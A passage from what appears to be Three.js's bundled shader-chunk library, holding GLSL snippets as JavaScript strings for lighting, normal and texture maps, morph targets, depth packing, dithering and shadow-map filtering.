directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",
					lights_fragment_maps: "#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tlightMapIrradiance *= PI;\n\t\t#endif\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\n\t#ifdef CLEARCOAT\n\t\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\n\t#endif\n#endif",
					lights_fragment_end: "#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\n#endif",
					logdepthbuf_fragment: "#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",
					logdepthbuf_pars_fragment: "#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",
					logdepthbuf_pars_vertex: "#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t\tvarying float vIsPerspective;\n\t#else\n\t\tuniform float logDepthBufFC;\n\t#endif\n#endif",
					logdepthbuf_vertex: "#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n\t#else\n\t\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\n\t\t\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\n\t\t\tgl_Position.z *= gl_Position.w;\n\t\t}\n\t#endif\n#endif",
					map_fragment: "#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor = mapTexelToLinear( texelColor );\n\tdiffuseColor *= texelColor;\n#endif",
					map_pars_fragment: "#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",
					map_particle_fragment: "#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n#endif\n#ifdef USE_MAP\n\tvec4 mapTexel = texture2D( map, uv );\n\tdiffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",
					map_particle_pars_fragment: "#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",
					metalnessmap_fragment: "float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",
					metalnessmap_pars_fragment: "#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",
					morphnormal_vertex: "#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\n\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\n\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\n\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\n#endif",
					morphtarget_pars_vertex: "#ifdef USE_MORPHTARGETS\n\tuniform float morphTargetBaseInfluence;\n\t#ifndef USE_MORPHNORMALS\n\t\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\t\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",
					morphtarget_vertex: "#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\n\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\n\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\n\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\t\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\n\t\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\n\t\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\n\t\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\n\t#endif\n#endif",
					normal_fragment_begin: "float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\t#ifdef USE_TANGENT\n\t\tvec3 tangent = normalize( vTangent );\n\t\tvec3 bitangent = normalize( vBitangent );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\ttangent = tangent * faceDirection;\n\t\t\tbitangent = bitangent * faceDirection;\n\t\t#endif\n\t\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tmat3 vTBN = mat3( tangent, bitangent, normal );\n\t\t#endif\n\t#endif\n#endif\nvec3 geometryNormal = normal;",
					normal_fragment_maps: "#ifdef OBJECTSPACE_NORMALMAP\n\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( TANGENTSPACE_NORMALMAP )\n\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\t#ifdef USE_TANGENT\n\t\tnormal = normalize( vTBN * mapN );\n\t#else\n\t\tnormal = perturbNormal2Arb( -vViewPosition, normal, mapN, faceDirection );\n\t#endif\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",
					normalmap_pars_fragment: "#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN, float faceDirection ) {\n\t\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\n\t\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : faceDirection * inversesqrt( det );\n\t\treturn normalize( T * ( mapN.x * scale ) + B * ( mapN.y * scale ) + N * mapN.z );\n\t}\n#endif",
					clearcoat_normal_fragment_begin: "#ifdef CLEARCOAT\n\tvec3 clearcoatNormal = geometryNormal;\n#endif",
					clearcoat_normal_fragment_maps: "#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\t#ifdef USE_TANGENT\n\t\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\n\t#else\n\t\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN, faceDirection );\n\t#endif\n#endif",
					clearcoat_pars_fragment: "#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif",
					packing: "vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ));\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w);\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\n\treturn linearClipZ * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\n}",
					premultiplied_alpha_fragment: "#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",
					project_vertex: "vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",
					dithering_fragment: "#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",
					dithering_pars_fragment: "#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",
					roughnessmap_fragment: "float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",
					roughnessmap_pars_fragment: "#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",
					shadowmap_pars_fragment: "#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ), \n\t\t\t\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t\tf.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ), \n\t\t\t\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t\tf.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn shadow;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\tdp += shadowBias;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif",
					shadowmap_pars_vertex: "#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",
					shadowmap_vertex: "#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0 || NUM_SPOT_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0\n\t\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\tvec4 shadowWorldPosition;\n\t#endif\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias, 0 );\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < 